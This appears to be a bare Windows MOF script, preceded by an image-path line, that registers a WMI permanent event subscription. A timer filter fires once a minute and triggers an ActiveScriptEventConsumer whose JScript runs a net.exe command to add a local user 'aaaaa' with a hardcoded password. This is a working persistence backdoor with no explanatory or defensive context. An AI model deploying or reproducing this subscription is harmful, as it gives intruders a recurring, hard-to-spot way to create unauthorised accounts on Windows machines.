 #pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name  = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user aaaaa 1qaz@WSX /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer   = $Consumer;
Filter = $EventFilter;
};